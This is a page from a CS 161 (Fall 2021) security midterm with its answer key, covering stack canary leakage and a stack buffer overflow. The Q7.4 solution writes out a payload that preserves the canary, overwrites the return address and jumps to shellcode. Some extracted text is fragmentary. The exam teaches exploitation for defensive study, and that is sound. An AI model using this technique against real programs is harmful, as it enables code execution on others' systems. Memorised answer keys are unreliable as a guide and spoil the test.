Q7.3
(4 points) Which of these inputs to the gets call at line 14 will leak the value of the canary? Select all that apply.
(A) '-1'
(C) '9'
(E) None of the above
(B) '\x00'
(D) '12'
Solution: Notice that this code allows for any non-negative integer value index. According to the stack diagram, the canary must be stored at index 9 (0–3 are stored_nums, 4–7 are input, and 8 is i).
print('12\n')
print('34\n')
print('56\n')
print('78\n')
print('9\n')
Q7.4
(4 points) Assume that the address of input is 0x7ffc9180.
Fill in the blanks to construct another input to the gets call at line 14 that will overwrite the canary with itself and cause the program to execute malicious shellcode.
Write your answer in Python 2 syntax (just like Project 1). You can use the variable CANARY as the leaked 4-byte canary value and the variable SHELLCODE as the 32-byte shellcode.
Clarification during exam: You do not need to use all blanks.
' ' + '\x ' + ('A' * ) + +
('B' * ) + - -'\x \x \x \x ' + + '\n'
Solution:
'-1' + '\x00' + 'A' * 17 + CANARY + 'B' * 4 +
'\xA0\x91\xfc\x7f' + SHELLCODE + '\n'
The buffer must start with '-1\x00' so that atoi returns a negative number, causing the loop to exit and the function to return. Since -1 takes up 2 bytes and we add in a null byte, we have to overwrite the remaining 13 bytes of input and the four bytes of i for a total of 17 garbage btyes. Then we overwrite the SFP with four more dummy bytes followed by the address of the SHELLCODE (which we place at RIP + 4, which is the address of the input + 16 bytes to jump over input + 4 bytes to jump over i + 4 bytes to jump over the canary + 4 bytes to jump over the SFP + 4 bytes to jump over the RIP) – this is the address of the input plus 0x20. Then we place the SHELLCODE 4 bytes above the RIP.
Midterm
Page 20 of 27
CS 161 – Fall 2021